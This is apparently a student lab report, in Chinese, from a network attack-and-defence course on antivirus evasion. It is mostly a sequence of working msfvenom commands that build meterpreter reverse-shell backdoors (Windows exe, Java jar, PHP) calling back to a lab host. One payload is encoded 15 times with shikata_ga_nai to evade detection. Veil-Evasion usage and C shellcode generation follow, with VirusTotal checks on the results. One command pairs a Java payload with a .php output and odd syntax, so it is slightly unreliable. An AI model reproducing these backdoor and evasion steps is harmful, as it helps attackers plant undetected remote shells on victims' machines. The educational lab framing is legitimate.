**免杀**

- 一般是对恶意软件做处理,让它不被杀毒软件所检测。也是渗透测试中需要使用到的技术。

- 要做好免杀,就时清楚杀毒软件(恶意软件检测工具)是如何工作的。AV(Anti-virus)是很大一个产业。其中主要的技术人员基本有编制恶意软件的经验。

- 反过来也一样,了解了免杀的工具和技术,你也就具有了反制它的基础。

1、使用msf编码器生成后门程序



2、使用virus total 进行测试

3、使用msf编码器编码15次后门程序,看看有何效果

msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 15 -b ‘\x00’ LHOST=192.168.142.129 LPORT=5227 -f exe > met-encoded15.exe

4、使用msfvenom生成jar和php

msfvenom -p java/meterpreter/reverse_tcp lhost=192.168.142.129 lport=5227 x> 20165227_backdoor_java.jar

msfvenom -p java/meterpreter/reverse_tcp lhost=192.168.142.129 lport=5227 x> 20165227_backdoor.php



5、使用veil-evasion进行后门生成(安装耗时太久,各种问题)安装可参照Veil-Evasion安装

在``Veil-Evasion文件夹下输入命令./Veil-Evasion.py``` 启动

使用命令:use 然后 7 设置IP和端口

使用generate 生成后门

使用virus total 进行测试

6、利用shellcode编程

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.142.129 LPORT=5227 -f c

2018-2019-2 网络对抗技术 201652287 Exp3 免杀原理与实践

原文:https://www.cnblogs.com/zhuyue-study/p/10630782.html